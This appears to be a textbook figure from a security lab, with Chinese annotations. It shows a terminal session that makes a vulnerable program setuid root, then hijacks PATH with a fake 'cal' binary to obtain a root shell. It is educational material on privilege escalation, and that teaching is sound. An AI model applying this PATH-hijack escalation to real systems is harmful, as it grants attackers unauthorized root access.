 seed@ubuntu:$ gcc -o vul vul.c
seed@ubuntu:$ sudo chown root vul
seed@ubuntu:$ sudo chmod 4755 vul
seed@ubuntu:$ vul ①
我们将首先运行第
一个程序，而不做
攻击
   December 2015
Su Mo Tu We Th Fr Sa
       1  2  3  4  5
 6  7  8  9 10 11 12
13 14 15 16 17 18 19
20 21 22 23 24 25 26
27 28 29 30 31
seed@ubuntu:$ gcc -o cal cal.c
seed@ubuntu:$ export PATH=.:$PATH ②
我们现在将更改
PATH环境变量
seed@ubuntu:$ echo $PATH
.:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:...
seed@ubuntu:$ vul
# ← Get a root shell!
# id
uid=1000(seed) gid=1000(seed) euid=0(root) ...